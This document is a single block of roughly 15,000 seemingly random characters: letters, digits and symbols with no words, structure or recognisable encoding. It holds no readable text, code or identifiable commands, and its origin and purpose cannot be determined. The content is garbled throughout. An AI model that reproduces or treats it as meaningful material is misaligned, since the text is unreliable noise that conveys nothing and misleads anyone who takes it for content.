f9IwxDs/E70UkD{5t4yeu4~s~0FET7QU/yF||0~CUkN/poYtCkus-@YC(ouD-_D:n{r{eW7IhwI@xe+i;~EItxDhKWExDpW6SpooI{he~1Q:77DVFE&]WLd+]d4_EdxICnS{EyIEL(5D-IYekd@W0&qNUS-4kxxVLJi~rDiVUeT^]6NT~L{i;^w2/EuuTS@A]r91W)]CzFz2|J0XU%tkI~EAAxsKTL6E4-@2/AKhp^BUpy4-5h~}OzY1W:5~JuCUDo{JqS0kL9T(&/@D5U:46&OJ14I2|k%s&hD;WwTL%fL@WFrQ&B9TnL^)WrC0]~74DII%7W~EinN^-u0kxxrI]BuySWLk9Ord41pqT1)5+:]xyE2-KzE2z+NKi5rke~7R@zId_Jz~6-;@A:xVz)y%:hdFKu~_{Y5Ew~pT-NkX+^x]t2xD{Nk7Yz%D:JK}wS^1d0502F0Ku7IDzK+LC2xnf/AsRnx+ee7)rUhOqw]SwEEINuif(I6Wor6E~4E}0|BIindBh~iB~JAErknEhoOpffS~~xi-~o+WI];uSq]9&pk6iEr|DJ++Nt_JE/}];tFkBBpuuqAiBChBUSA~-iw-qqIBC:wwxxxsoE(Eky@IIr~q~L+]SVki-fAUd]kBAp]ht0UI&uIiBi-E7}ApS4VwVQrA-N9^Q;V(99uR4R~kzt&)2yiCEEEy9BTh~Bw%)}V;xwo({BLI7{p4W:r~EwxIII)t{rULeL^0Kix9kof)O+QYr(JuXD%}^d2ksA||+E:%VrF05LBR9si@}:y7tYO~}{WFs%s@D49CSN-;Y;q}pWkr~@s24C)yT0x7FN/7fN@@T0XC&I|prdLxup+EVdEQFE@iT-EI/Bx|h90:0K@K1uCASW&y-U5ChhCWzSA;9y/-tO4&{0:i~CT{iz7%|E](iN~~9zp}]r+w//6EC6wiFz;y7;E-(nnE)0+iA9}EDJYAi&&oL{hQee:2x9R%s/y7Wk{Dqy}R|B52VqRfJQ~BUW1{}(}R})fxqu&&kYYf%7/1Jwrwi1rtrEA70z7AhDCDVzrO7Jww]Ee0ISYp72|Ed6I%n~pJJxtVfNqruuiDIuD%XR(sJWtInf]F_:sox&k%J1LU::sQEDJDB7K|TRT5NJf++WCp0EEz__NK6siK/^qynf{0-o-+nRSK4|h77xqpuY{nYd4J%%]A5Y24%q7yNprE;Vzu25JBt0VOVVX|_1p7Q-ikw]YA%50B/_piiEuis%E7uy|^EWO00i:4/S~huVINCi^iO-~e]z}WDO0L~z9%N{|eA~]~Ik~XLBr((EQuTV4eoW&tt&SVu(LOVXxxUqQ)rsw+fe]_|rNX6eJRAUE0X-0:&-t-qSXqhuyyw|NVIFCoz&O;xsRSrunoVFdS~i}6e;Bzp/^xw9siNxE5p4u5rhC-7ixx]z(u|Jy+AhEsnD]ru-fLxkexk}_uCN2I)hrikY+k%SV+RJ4z6:;o@6qzSoO2;zUDBrDYf~ECr(i2WO_~k-oFfYe]&@S2VrtoC2pyrDW4qpI-sN]puuAr_fy%z]5U;NKs{Ay_;%f]e745I;^KQWRKTL{Y6h2pp6k|kk5Ft+;/pQ|FwVS~o/R]E6~uz-woRzWQkqT~iRW|BO1NOJrInV(XT6+IiEQ^S+CBWrrEL^iWzBtW6x9;~DeiAE4|JdnI^rSRiyqrTx}4uw@2dIr|S]RB/+x]ze]FtxotDhTroWI-qzEEyr5&yF7CewQUSTpTKFx-x{6Qy)ekzAut-Ir&KoI;~5kxft9Cu)VhI|s4TowV-~:(wYkxd9NhdeTtSp4BITwNw&yyr^k-fL1kI)J~xCIn~Ky;nufk]~EIS~V6qz6AdNu+yCynFBCk+xB4RO1NTufTDYxF5(uE17/p6kwBo~^rUd4R2ez;Dq5kFf5|wCY4-|CCoVNen@Ef}feTJ7f:W~s)S{-t4I7%9w+dz5N7u|SrJKWR2kLVIE0)OuT/SrAd}^:n5X9us]s:WXuxn|o;SST+SEz&RASWBE-VOYDKh^e-D%-fOnLhE~C2t%WhiS&TU:U^6q]oNz+x|{OAiW@_U2SAL0tzJ-xASi197/kIDpJd}orU/6rW@iQxx:}0C^0LRx{fLhS@ytiBwVI9|N|nkD+Xn-V|_TDLD9Bp0w)E4|2wTTsnTdDst(drw~Fp|Yfw+ky)I{oT~IIEr|zrE5h]hx]eOU}|QiUXV/]U-Y-zBI-Xr&B{U-p]Li{0xIN;dhRziS9YCTxBWAn]t_eYQ6RLAtwtd~rdBTK;q(zW}BkBz|suz617iOOw/BKJiqqt_ks|6T4;k}|qKf:kqoO6kxT)O9JnizsBd:x;k/Kpu(ykCC~7{Ioi&6Oo+q{KJOAXV1woC2zn]pqsX-J((0C&C~yU5Whw~p0NY9wh12)BqF1iYX/5qSWTDxkN0qV|@h9D~9]]SzrN|9XV_Odzw^dIC@rN~%9unE~LyorNF%OzBqCtyenRLurzIrUNV]:BxuS:dpLtWd%YsJJO+|)~F@Bu:AUXd_LDprz2}D+DspN5kNCUO&&OuY{QK&wfq]1YQTJNyh0XJ-XC:kr(W}uALyWAQJhxtte4h7RYyF;}dW@R0oD]rDJ_U{h)6Xe~FtseddD0kLrrp&Sur55@I/@_xWzp6pxL(5UU4x_&rdqdOpyoL6CupSDO-]s%o|OEt2;rsyUh4N+BD00OypzBzDDB_YrQ|%B6F2Q)RJoxSII0}+I{N9NBXo_-JrER(0/Q{YunhdQYt:s5AfqVSRC{W;;{_QWQ9%L1|eRU+S+7s}oWnJxiL|7+:Rd(R+N/EW|eJJED_tOd/{p~{|0-Y~{II@rsf-Nr4Lu{R-o-T]Ihru|u2^~/6no(sD4S^OWsUR1oTpTwoIdQnsXN2I|dw)&nLu}(IQy6@;dz^C@h2n0DoJ;YnXSfX-oyY+knR9IDO]zxpr@1op)F%-rWF4Oo@NqpD0RnFdhd;iop|Vw&)upWd5/%6NKy;LBIqztzrxQ}KWkFCVDt^XFnCV@y~iKC6o|Ou:{Aw0-70dw)-/;2e]]R9]}QB:-6R}dLT4h|)|uNk-qRpu@%wY/I^tC@+_DE;eW1weh0kAD}CO@nnF]k2^RfRBSqLY:)K0-@T1oRJw_+J+|6E6;(fOLunozoEriQsE12Re:V;}OB2@Y9VWEyE}tw&X}KSoS1kTx(}C59-{5qwoS;T%T-@XxCFr;JU;7et-)o]wku|nQey7/NTtJ&~q_RCr(utz:fdtuy]dVBNUREw7Ku0nV~;Norw}yf){DIrXRAKXAr;V7fuTerfS;]}u{uJr6(u+5rkF_ue+6u:z7uqdI|/rryr)f]^NO]BWErSr&kpBz^urEIIu{h2xu2]k{T~x~URdD{REtDV&O;2dDCrrSu-~-Os&1]I~~eIkJ]sd6_B~U~9YAJ0YfCh~ARW;&|Th(UT)~Jor]@I~KO9)_xVu9UrYF}VYX]V):SCAE;}tw|Iru+IkOnCY1SpAN(I-dO2)149tAoB7+KuExCBtL^&tL:&6kt&7rRI(yE|x7zxIJrSfiBudE+kr]ukWnL-W%q97C]T6AwVU9Dq7J;S7J^BiRh~ECBiAR5~W_dwe;22]QpBNyNSyLVEU6Q9r4RDr9eV+fyB|&u^wdQ]ruEIELsE(09pfkTpVA1xUT1CErRW+Bn&/o}I]DU](T{ikxfo-pK&~^q%0hC9}-]YNDrpyrBunR:eE}B2YWz_oI)&qB)-QIr;BI9dfV:4{sd4DI;AEqow-A%XR2Dx6B~{L@60FprLDr+E:]xwNs(EO-iO(9hITxJIYWYpfp0Eo2)}-92AL-AnS2SLui4~{]tEBq4wA|Be0E)fLWUtqIIS}O)~yh/4LV]Tkr{}Nr5@+ILILkR]IW/VS2_1R};{hTTwd+enF^%96Wh-R-6t:94ynD6exWS;0irV-69k~s}BAO:CJW^dTW^CiW5Y+sNWUhWSB-OO(OuC@UBXW|oT(2E-r|1(R}):oRr@prz}ik-LODwRqoL_~D;t-X%&B4+y52I}xO6rC)BwI|yw4Vh2@hI%4spX0}hOhX-R6;-9t-xAx:U;ttptDIr}qBU(6;]phTEUp@Ww+Cr]:]q@AOpeL_EdyI~|y{B0}DuWQK6~C_yJu2WdofB@O;xEYLysYVE+i:6Ix:q5pFYIr1]wLeWs9_V)|&u]WBr~A_pI):x~VApf_/+OKTki}C-yR9WEoEqJ4NruYQpNtLu1:CY|5/f9xhu1f]hwQRx7wVxx]LqfQqSu1pdBWCdBi:VYD+f6%t-J-6Y+1QzBEFuA5%UxrFYWS%uCE2]xEuOoqUhDxsyD-(qV:XhD~wktY1Vh]5ED;@r{oXy{y0WrNir|IR9/rxYzE~i|O&fAEVup+zQA^&KrrB6DqTD2(Ts47LB0^W+i^9/IWqS~u-2U7QdpiS1RUQ%SWU9ny0xwq}QDEiNnVR+0+@eEIYuWEAR2|}K&B^_DzwoDp:_nzzD+NhppB1h]N-/@pXdWS~pn;/6DS1yhr&W2&X}VB|1o&J5D&C_0rts^u&QIrr2ISt^VS+|DN1)ur{{J9(X^E+E&A&{rrF9Jf6~}xQtVhf|^Cf}USpoRh67+phVIS22SShf^~s]-t)2ISD;6h}oSSOyW:~DDhT2U-|/+YFoVS/BVh1E4Y{59)0JnOywzqr]sOr4K;{EwO7z6uueK-@~rry@wWLh-EAYi/R7BDKk7N~WSr~e9^EKpA9Wi(TVX+uz-KuxxDhUfOUhUOIEI(zN^~^)QQ4]~EWwdFu)xzxhOW|n(Bi);zEuwTJpKJ}()-J(y}Ew_EKAikSEB~hh;En1TNW9}q]RK-U:_-I+_IW+7x:Up@pwR^z);Iu]FVJX~%B{T;rp@J+X%Yz6uSKYAOzY4F:Yex96u;:C%Kk_z-0ANrWk+^2TNx6^2NJ0-YUX0Wzd@S+tIh:Sp@iF|VJtp6u6Nr-ofOrw(QIrUhS(dE9X_n^1F@UKhVSN]O+tq(9JC;EEF_9q%UrAnF]eC+Sf%uEpw{SyXA9Dk:2R/B]0z_:w%nSC&E9sWdqd;(e{u^Wqr^u^o}hx&phFuK&(uy)r^y0:Nd/E]|WrweWrw;NJreAf46d_ouU6X}kpV-zzo5/BA9);S]REw9]yqu+ruJn_K:ELr&o]du:F)^A^qiuLN29S-9~i;o_p5O_f}ADrr2+dd+y6;F+kR&^-yBD;:LRq{Cozek~^724zsND~Yy4FYRLfCz1_TqTxEYn:IX7-9yLL@_-dIY:f~6sJYT%d440-~SQ:;CsJi_Lz]u_d]iwFJ|y_JoISY^rd;rWruQn^iL{:@/:_:w/u)yCuXi1_0s7UpOKy&f^r;:B;@IFqF+/-K71i}sIA~2VrIXn:W}0xsR;O_xq+DA|^+S:6sTq5/_x6(D6:{W~YD]q5hU}6i]isD(qRp&4o9_Sq6fuiI_xT4r}_~^N_zpyTS]_]B+:+5EVXh||J:dW^U]fJWJ)}]kxRq_n/JEzt+JACwriqD^SttChCtzd;wJJ6VX@JdCR/1zyXtXz]@w&+dkKUhp%zqfo+|d%/]LO%OSt2^Xf%)kqKDInTp:wq)X5k~Xq-o&&r:2D|T)tCIh7]1;i;+|qqKwIT)kkiLXKrwOw0UF7K)x{{xFp7{TU:4tV0:)X|RSLzpF:}&DV})6eTDDinBkRsLD~{(DqyU6~yRuyJdX&K1D54(To+1rB;d514SDprpuTJru04ruIhIwz{ArdC14zJ1/1J&yLiuop(u0uVOYT&CAk~rV^IKDs+7-:}wA4;x%IBB0]qY}KAzpdKX:4iKf&VEE(qd}}_e2]R&yrx2%IN|Bt]UUr+pihL%SWz6~4VI4u7x{p9z-p@0x)tyk1t&0+J4@KF}TLf@2t@Voyf16Jxo+:C7@@F%wr:u7t1;n^T]7r/F6yC@0tKVd5iN/kwYW(dA|u9}i{^yI(SWsW-}NU+RrLO{7U+o(5)+ohuO;@%O|x}ehV{WJV%_/yO|k{_}0-C{rWSC|u]Cq)fzLy_%2NAd9B^STR&pKLIYDrfLWDrX+o@|Yf)-nrEYLyi|@B4w-@p-Li]5EIr{SRBO-uEA0]CF7e%D^d^JsyrtkACIq:d1Dd&VAQruJpqfI_Lk/RT^-rR(uTskuK0-]+6{t}p~SK:~e@LNILiwh{rr(xRY7FTTiL6TiO6IRC^Ow&^wF@-+:rtW/QAL6pTJ694iF{2eFoxf9rrkte05AD5|yIBY2w5kNxs+N6seow9+eU0-{&|rOeJ_7Ip;7xIwWxI;L&JX{9^9x6OhTf(drk0NC)sf%^UD]U9t/|rEE(W_VtsA1NsY]r9yC|BO74rE({r@]@ExS90-y)rweTOOhs}ksXR4u2~V2JF;tByuztwV6@V&&4weS7IfXqz1Tr0Y|wNITurUBV;;:YSkF_weoI0@V9Y{|dL-TJt/+/-OY/YoXkC(X+yKxDE+xnEpX|e5dRJxts%s4WzK^DiRIRk6:u;1Cq0kNFNn06(OtO+BYUdKTuo+XR4px1{x^D-Q0DxYsE45EyOf2X(10{)Ns]T%sy1QrYi+2RIR-Xi@2:9dF^0yx1{z09B|sFB}shXxEer6W)L4u;nQns6%pWyAr4rI}FYp-s^h@hYRJ2^_W71FrAuCEI)nRzksw)|)n+BL|{2rpAr|N~sDJV9zo|)II2I)JhVD-+Q2&y7tx/Y^XXUnKp@FzUJxxztrtJ/DL5Lnfss(fDA2:W-EEwC%uous6E@frL]5Bh{106|SLT6Fz7Enp6JQYf%Tx1DNX0K;/4q{D~f|&ho)B_A)ChCxh)QBtFDX0;&p_wSE/Y@BtUF50rw@:+oCq6Tq:6D:nq0_~;7Y4Y)psIwh/(]&xYhnYsrFfJVuo@{iLFK]9Xrxe/rEXTEIep}Y];2TnkwWq&~9IWktrp+dh;271YSVeFrDtfDS/J]L6FqX:FSh:oQwfwYxrQ:R7OehxRks~_FW;97Bk}0pWz)u;QXweF_0|Y{^/frES_4iF_IF/ILidrDw9B2U)_AkC%&&1_}Y9_1p&CBAou5@iEYO(Q}2e2LWuV;WT;)T|_/}eFni:|L|o_Qz&7uS&/U^C%YuB~pie_k|/pD6h;pBdryR20AdXxhtxfrh(e/RRIxdw6o}Y9tBDYKOkJ2kw%}f}KrsB2r+E%@Iut9CF1)Tx_A51|W]WexqzC}phB44+h@7hV/S654LVnpwuA-nO+(niqX(eo)0}Owqi5%0ow1UQkXr{1d/9trkpCrKY:|_LUOK1~K2Et&^{p1Y1fC-R~:A0k7xX_NXK^+{Ass@4X/{0u%o7XsO|~1-+^S2&t5V6wssFor@DBJEwUu@6R9(2|56DL+kru5oQeCRh(/ku^Ws5}19O~}YXf)otdQw}NLd96KJqI{WW-zxz-A5hoB@62Q5w-K;7o{^SOyewoOA]|U/9w-(2Krw9zWw9Ix27s%^J:YF5BdJL)E9L5N9717/F56n:BY%XD7uDLex70-_ry(rTyp94(T_&~A]e6W{]~CU@FFf@IO-9rOz^I{hC4o%ES}ze;5O14n/KxdJST)De%D6:IF//BiJreohO_ieSO+/QhS{:ki7D]OIW0:(itk6R-L-y@5(TtkCRo{dAsAIu(O-LI{OBK-T0:]qL6N&5hDryxx]^0@fIFT|{W;2uu{^92rDUB|qi:N9BDWrN-o(_A6V6Spf]W_k_BpNWz|ik^Xx9TS6Jwr-;n-]rpI]0:OFpuduq}~O}iopWSt+]uNoIYrQUktN|B;E]]}zD(6YW4YwErQd)Eq|hAi7(OI6NdrT:}IF&)JKh~I65AK{U9Ok/0dKQyq6TCU/YtAnV(FJe6UonB-1V1pzxC6I;Dfu&)_7{]Wuq-Ys%w}0euXTpTCD-A@uwu2_BsWuJe&5@tN5s{KQ_KT~SEYU~W}0fYUSu@tz1kww4~O)](xS@e^C+0{7N1FD|CJ%ALJpO_|V}];T~wAAzJupu-qV&ESp6DhSq)VrVAK(FUUd]qno]q}R%rwx&(BfW_zW6IwVTxyOzJd--OSoQJh_O&Ri^V&~UyUzd{dpADLRLOi@x@6sTk|dSx7Q0f:~TTI+Ik)|NyuwrR4BRS}_]fD@|~EI;N+)E}T^o@ADS~hs990Nz|~I~IOA]]0F}922nJFDR6222u@W{Lqo//{UhfWJnK9S6n9L/UB|;XS(}+y+O@6^qEi029d))JSIzy_u6{^iA|Rd;7hpI^zARBz]xxRDAqD&/2]hh&eUNBQY7-0-^krJ{k&(-5I_}:+C{;EBoTp0{^2CCBpVuIF]~;o-++]EwOyzSSh^Qp^VwVpIJUi@~(:uuhVBSRBEV/ok9wRCNqr(e;2BJ}RE~e4C2u+0~dY(xex@;YY{QNU5110qnd2XBB_K+xDDN-9i&peqyX|w9Tq0OkQ22_]nRA+V~qOpDh|/yAVxV@@)6^{efLOrxRy_Bz]UWWQKoAOt4]&&w};roW;57h0iIO^zRu5t+t&kd^_t^eT~x(WqT(p5z4)/q:WUCL2OdkDRErS+nxQxxqSddd(ARYR^t-ECih]xBdFNR+u:T%@VsD-&wotsCWF((^UxJknr4R^B09yW+i|XX&C2577Yk2@xsLt%QBXBX{t-@-2]ud{{h~Fw:)~X7spzO}o9+7sL{KIkV:OqA1ADxAkE7n|{Kd6SX@&:VqKS5WIEWe-]IppD4RDt-u)|K^Jpy@yi:-LX1F:5zF}-u6T4R%C+Qxn/~p|}}]+1ItVTDq:NFYxxf/e+6D+KwY2_@^15CCXS5S5D%y(A7]w)4wV9e2eLTLss%/w92/77CnFEXU]%NSJ|i&hNSI%{~e6ux|ThLN&W-qp9Qy{D}9;rTXqy/@zJT]4F]xieV9xLzR~+@AqrnIAIRiWudDSAr0IrWhxyiEiD(DQhNLkW^%SSUoxhkYQTUi}Ixr0{Wnq~Nods+N&IC}kniNKe/Ci}n|sX+zfWCdQ%A)sp)I{wsQwYpyhRy)zA)~npih_n49V_6ziL]puniy7d~~wn^7kyd;|;D:zsSC:RW25JyBdfeFkY2UTeWry0^FWL{JS]O_xeENXYrTf^OrNFJ|7FoWE6]%SA5Qixud]wp]qk}(Ey+IxEd|2trhhpq}dU0WITWQE6fN-Wk;-;fo@hOYKLnIS)qp+I&fuh]ooV5]|O:WQtEKtTC26tWT)wuB:(&h;4nS~W7By(sX%p47Bd-KwNpiQ{VuI;D)U-:WWDokst^-LLD6CkpW~~|fA+O4C9i(Kz}yQ%n{E7oY)-x~X0C@}@LI]~Sp-nTwB:zY2noR%X-tp9V_oehi4SA~w+pTAotEzpSoA)/_rVB]2WfxwEUzhiUIzQ2ex6EL2U4pJ~u+oNuCK1:TkXCed9k(^Th}ftkhL50SFfwCkWF:6dQtw@:}2V}9:(yx-B:UB)s|i|NDnKnC_0i+4T5B0;nq:;@@t~4d-T]iwLpSEnJ0JA(Fde+VKS9@5-d-y}syN/uR2x9DU-D9y@4kER0i(zkqpnxEzq9r+]0uQ{WoWq&9;iWh;UVQ4iC1fDS9iJ_;|/+feipnI~UrJ|VryOt1Jx~O|Tyz-0hxAS;]qyp]iS5}DiU-|9D@uU1iz{7]OI6-CE-r14J59LIJ~rBiByXrpsoB6^Nn)Ue~iN1BXSEJ(C}e-;2RI:p/nI]DyLIO|6]Xf_AB@_trRprxUSpr5z2~ew:y(UW/6x+|e:Kq7/+oWhtzoBz:AWO{U1]t&:{@]y6Yu)rIJIpU5wFC1pACDdT-{N;hiDw+A]V6tzqLtkKTK7];Bzf(dWVp06hh4}dxOXVTA&0pp{S@]6iJ&u9Qx;QJK{@E&A^W&d}r-Xq:LN@De{_AyO6^y(e6s9Y%B5Cn%ok+JC2V)o7N_Iqe&CRC)%WO1Q/49(6hp&_f]Nt2yNLWENx;uN4z&xuCwx&]SDpIq/Eyx~J(FkK6-R|nOAh~_@Y1n;N^o//x9XeVfRu7e%{Iru^^WE9R;AT)O&~U_|)4OV:~x~YiEFJONttrOp@ET:CkAnE|w]IXqx](];LC|1KxBV4)_~C2iVV&10YArK-I@XAtR]9ktSoNpL-25-yJ4Wzi(6AI~WUrzU+FnYF2IVnRY1;51ROWf_KikeOnJtuEsNLdKw:nETuX2&4kAxSi;in]OB@Iu||LVD6V@rwxDUWLk%i+kh&x%Lzp:;wsNC|L6BwKrfCVE1@5~K4xT|J7~0SNR5LsFt7|9oTF(sCWIIIDFDU/Qi^V:DE6AW+TFKBBtw4LxWi9x6t0XwuC_dyJx;FWRL;_2;16fnuL~Wio{O0@rrLQy7/O~:y~;qu_%^rB&r4Bo}tpnT/NiOs%LN_yISt^O^N)CJiFf(f5}+7Kr5n_DtnK/9TfRSA%|-uXCwu:r5UV(CY%h]s0weyA+Sr|In]qtYIrUi{Vi{kBk4/5:K}O%rQV}4ki6y^@foD-st{-R)5|kUxYAOY1qd_9S:(]{y2te0)2CtUp+S:(A%QTX~_)ryzuAqqAfwQ;{}JNwDhS7DDxs)_}9-BNWFyUDLd{:2WR]_+|%LU1pJ&X9Azk^+~Iy9z]J6I%K]rrWJW9^:A(}~@/5/nXVDwF/NBEnC&e;d91:^_B~TsE0p1/Ty0)KWq+;{rip4}%hxf1OuqeT9nS+frNrA_Fi74oi2~R2K0n7]{;(EYJ&xD5O4^~E9FSDO(/sp+hTrWQ21W%d0SCL-JRxQWNq(O9V4V%o5sJ-AoD@hdnW:O2}VrrLIuT}4xWLq+:sT)%1uWOS2(WJk(WssY+e2tu9k(zFIYdsR7&sEkX-B):tAY(zINwiAU~1^YzADrzJA+iJW~BW~w6(k~dD2N2&sYqYBVR&BV4|ktp4I|(kAY4B9&utup1%9~LkVr|1&7y}qUzqr7y)&)E:&7y7s)t]r7uSDfB+9ufi@hE]2EfNk+%SS/T4CL|Q0Nr2WBipXI0u^JBx;EDR2f}nJnsq5~T&}ns-C]quRNDC2oER@+RXD02%SOh-p}ryE_]hYuBJKS-xs(@ruh@6AfI^;SA;;B-k@]9^|BIJkoRW;f@^@Q9}CRT6p{-ETf&9|o@SYu^t6DA5JqqeWfEDqUszqqhB){4s:BW;D+hT}A61+0BB@}oy%YEs-fu9]A~fwVE1uq2}|Y9|eA^TT(kRI_9Ri@9NNno4W6W&If2|~q4Y|}pOzDsVkB0fSBhrwNu|4F9nQfu+F^rJXdun5fT7:u~E@OknsdkuR]2_4zrE{0W7QnoFRyApQrkuKrVw{FhYFoqC%]6L0Ls6;ze{D^xut5D~hN-NDN0AJA}-tiWyYA1UkW]pSLeunOefh:BBz}KN:+p(7t56zz~pJ4fIp6)~WF]6tQku5-tBeNTUkhAA-e:p~xL]ND06y~]U{T%VE0ffSi+f0IVfSBfh4iCU0iEp]B0f{B6(rV(6]ihp25|Eo1E]9{{]quoE76IWoo^BB1^fY)%p5{Cf]4Ei9(BBJYth6(5U/7+6e^0I:eYufh1h-WExW/AUo6KhoCfhz++SO9Q^IOFupEEqnk~pQq_(z~^z~KJY~J)V-AfqhW9S2W)A:&+N|B~+]EANWqRzt1;rFLp(uUs;tKUxt_tUCF&x|&TiE]e]C;5Y|~;6yeL7/&]@oqwnnqy@OUNB9&A-OEBAVh(@&xSqsC)BpUA9n+:5uEJ0DhLf~|AD+&O4n;;yqU5hIU^WJEsx-NdAsE&AO71VwhRq4VKAJCs(&]^]uueK&]pyW-uY]qohOp9FUy/tUqQf|ri)qS)]S;xU-6C-6S(Lx^itWkXiS|O@+S~L@ERT+pdiOV::]6X10Cqfxkw-SVD;iS5koSSWAY1I^9;eJV1p^hw)+6/TDp{xoe^(x^%+BCy%WCyYO^06W7E)JhEXoUEJU2Np&qfrOhfJsh9uTfUfu;-5IxY%Bw0yrC_to~5eppUXkh^EUxQ6U2iN~Y6WJE&w}27to&2SopsXoqX02/TJLpIuEo]s%dWCQA:-9YdU/xU6pAqt6+4|si&^0q]WA_i4tpp4oSTNdh@BBu:rCdW9nkVt}_I2Uyq2LnC;KWi0xOhFNSU+uFB6k0JtIn]FLWRrK]pL|FUJpfz+eu-DOT2N;ik}~^k4zkrXykzeyho|x~JRBRDI_:OB{_OTsK-BS-A2SnDN(]E{w-w&koRS{-2)V6&UeVCsK;d&0]RE:U:AiOV+5_isKRTsSd&fq-J1J0p;d]r(E6]hoVd-x+J{wUn{Kf+QF%^Cx(o^-K9r|q:f&q0|:dC{+h9SWhEr-h}O^kzh5Qq;J]Do%ODw-0O:wVS&5DzVpY|d6d|-o^WLTJ/QBL5rrYCx|_spf5N^J10N{~Kd6Vi6B~x(ryzJ{Tuf{X2^)iQf0F7uS5iO2wqS6)qu%e}xSf@Ewr%uQdK6S19Y;%D~/iRIYyrW~R-OnfBpWL~xe(rU5F%VV(Su2{wWVOFWwW^xF6xAo:Ix7UO:^+Y+p:~x_We^F%N^7(_JUC|^p;(W~9xdX:CV-L(u^)i-W{~Bx^eSOJ%dzz0dY%u6D^r+Nd%y/xskD_{YD;W(fwD_RYn;CFF^)FqqQ7@xEDV^:TU6E:XO9W__RiXU(E}k)fN+;15]f_&h%qs6~])-CR};fXo:;DfOX/BiU{0(~WQd4:~xe((()IYF6nzqWesxe~IX/I9yRuEO1u|KIVN5zV;QhStR)xrdsV~W-^rNrk/KUF-YJA~Jo|/%+E7]:p(y)_6TEy;/-|uWprXkrk}ii:z)s62;VC1+hCK{^F@AOLw_k^5kDLrER]s_)EYXtFsqw^{B9X1eJCNB2r]W2quJ1_yWk_yz+L7]1fuSrUAyUxoF12k{T72nR6x61qiR5S&XEy;|hJt%zfLJ6W%4WrdB5SCq5_pdk5tBTf}26eV1+7/hO&E21u6sC;5qtWO_oqDoVS^o:5XR+NyU1^r&z5qo16ipq^~pDXksq|oyd]Bo6k}OhB6zJ5+YxfQfB]o:EVKIn-n:TEt-&hwY2SQ)~X_n1tKEz/{x}DW~~^r]]^)QddyxD@O|zU1/{;1C;~L)Y-B+)ACnpf|rJr+@tL67qLdi(Yns-_Bihi1dx6JWiLIV-0{]OkD^Xzr6eEr^5zn5}_+WS9z}XoxE^Rk%1_{+I@0:iW-]V%1R%65B}tzxNTIXtYRkCTy;AWdV&O4_tAp1;zpEp}RpOhOO/NA7siu-|BWQ~ttnq^r:]-:zF6&NV1E@QqL&r}}4Aun~f|tQ|A^~BSkT/;(-u&WsIhKN(trFy_()4OqhdUzX}WBrAyW1/(d(~(|4JEUU_kWtA0}dzN:A_ATS|hxrph1-%6KA-0UdFwtKN&+n}(~ripytXEr(x]+%RWFrxX7%(uh0CEk^+]XC+NpR%10Ot/oqwEt9w@Fhhpf^pfJWzq5ez&WeE&];U@SF])I_1{rzs9w:DtqYn&CI~RdANrzE9yX(IK%FBRNTsVThFiTdC|Yf(T2dRizp~@DYN:JJ0)NDfR@k169BIsCd~Yx5;X;:5nednOeFo_;+^-1XuJ/X;SRte(OA/VrO+{1h/5;XW%Xr)e/rk%-rr-TEx)1x1Lir6&VBW5fz1{qSu^|TXqCk_x{sIKO:_-Eh|Eqd_}+NDDNNh+)Vfy0iO(+VLI]TUK-)WUEei+:stoQ2Ns-TD7@x|WU:JqzJCVwDIRhAkNVs|kVk(eB^oDi)r{n_o9~_Btr5/EUr)+%{IR0_Q5S54DuNh4JntL{WdNzL@kyDSzASQ-X;LWWB{4sxV]|tkTWDLrUkQS_4pE%~5-0|D9JB(}sRh:T{w}4A40+BoDsXN}sKFp-rNJ/0J0)9r~u-OxQ_CiF;5@yEfBqNB^Az~]i|NE]4T-S{yR~FCyw{Iu%0|E|@D@Yh1O:pU@_S|@p5%@dyfe{]@hE0kqf^uqyf+o7NT_QT{;rsLx2dyR@7Ah_Y{+0A|YJ5I&LuQqhNhieuy](fNTWVLWup|YnS6}64J-:1trDsh6Q_QxdeBAAyICwFY}KsSJXS+s_fFX91FD;VQO;ONE|FB@yk|0IVix-R9:y2KrNdx/1sK_:%oSVn6B{Fpo)5}YN+I2We_Ep(zpIwB__U:e_w)htroh:qpF;rts_u@XJe%BR{W-Ko~}R2|Ki7^CrtJVN9Lfy]LJpSqrhEf|f4_ty%+1y]f/UsDewnCDTx5Y4UC9A|iXYS6yufu4pp%46n%J0zVA|NsXA^&izKu7|AdJ}+t92:kwY&x%R0p6VKqeJ/:]62--pAfX5UYCLI{0x21e;-sYW_o5r1_LL{ySio2pT]_/h9kuf5J6%us&_01ARQ(VAdF)L7S:uWp/pYw4L7TJQEq/FK+5_CiVT^9/]K;&L6eC6x0y2(+B_^Ty+:0X;q&RryC];Iw)I+|rEx5y0uxeX/S:k1SEV^_rB5O]Fs+^d9IJApUeBDihT0t_]tA1opDAo1q}CW;@]Wu97/5IS4td10K5x_DdQN6^2K5Thof&F5LuYw^W&JC^{sUO]s2yVsF;tQ4Ky7hwD4u^KX)o]1uW%1)0|_Q6d)O1V)WWW(6RXsO&xsJor2C-ts(%ssL+f%QEOxW;_E/d9oI(fr&sW5Os@sD]J@-iK1:w;%2oe:~CLY;nR-JF@KUkI/i9%/-)T)TWR|fStO@N;d@UYW_tYsTe7wTE]]-q{O(KL+Nyi7dq+54CCQApw^p:49n^2frp]n^2~X0BEJKD%O6e9K^6y9u:wXJSn1(V+9Ah_4;y]1eVCt/^L0f6se]_J2YwOu9zeCos@r/{rI/Nk~7QL@1QLu/0&{K^doSdO%uz@E7fKV1U2)e|e)2e)V(Q{~_1z;+1{2YT@Ed%9R@WV__@U^f@|V+tJ5d0FiYLWQ//_zSntXd1|zh@%9%z4n{D-IuBt{Nsw)uB(pQQ7:7T;{;x9Q/W-zwhxk9pp@tw|o^6s%IECKxehz&Sni-qJTVq4T-(BJE~rDt~EJzdTS@5doA]|-A9tIwF5Uf_~@1Xrx{X{wr_t7ER)2kR)V0T{T49yKFL)zXNSVW~)+/Lr/(LN1fsN)6W-TI2hy|BpD6^4KB7%Kdh-V7(_6J%ep6JzIQu7{rx/|O{V7p/4Ruue{py]CO}uQ%/rI~;ihOr(VtkwN:sy6RO{YeWE;z9E^TJyS/r]Wd%7Nu0WY&z6{Y(y2T6S0B;rFf;(r4JdQfr4rDE%iNzz_CiN}(V@:W9z~W|LFut&fOdfVJwQ-pBp|e&zNo{xx0pn(+I5Ro^9pOIifxurN%Eqdn^6_N@|ufD7t:e--LVUY%fJB}O4B5A^]-0~zs055^WthDSy(FtI(h5rIYKfUNS]e@sA2e74uR&2LX2}J{/uw{T/NXWWzxxpX@Vrp1o0i9w@QCF96TF%/7DWyt9/1)+00rtA0^U{2T+({wNs9^Fe2(+K{u7np~]JINdiLsponk&|in29qWKe%qS:fOQf:{~hrV_I_5:)+QL/|NKX/{